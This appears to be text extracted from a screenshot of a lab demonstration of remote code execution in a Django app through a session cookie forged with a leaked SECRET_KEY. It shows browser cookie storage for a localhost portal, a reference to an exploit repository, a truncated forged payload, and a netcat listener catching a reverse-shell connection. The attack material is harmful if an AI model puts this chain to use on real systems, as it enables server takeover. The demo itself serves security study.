 University
Portal
Dashboard
My account
Scholarship
Papers
Elements Console Sources Network Performance Memory Application 1 1
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
IndexedDB
Web SQL
Cookies
http://localhost:8000
Private state tokens
Interest groups
Shared storage
Cache storage
Background services
Back/forward cache
Background fetch
Background sync
Bounce tracking mitigations
Notifications
Filter Only show cookies with an issue
Name Value D... Path E... Size Ht... S... S... P... P...
sessionid .eJxNjL1uwjAURmGgA1K... lo... / 2... 333 ✓ Lax M...
csrftoken 5OTAnt4ZWvqGlfHBsPR4... lo... / 2... 41 Lax M...
| Django rce example with leaked SECRET_KEY variable |
| github.com/0xuf/DJRCE.git |
Payload → .eJxNjL1uwjAURmGgA1KF6BMw0sXyT0icDXXv0heIrn1
Sk93mwG7dd0gnvEDuo1n1ndx3xj2l7CbDezVo2tf_tvZ3UENoaa0LjU
bRylyc6H5kDpIXyF6D7ph9K8s4vWW2hrH-IiG6ATvVHPfgFT3FUb:1r
┌──(igor㉿lt)-[~/.apps/DJRCE]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33576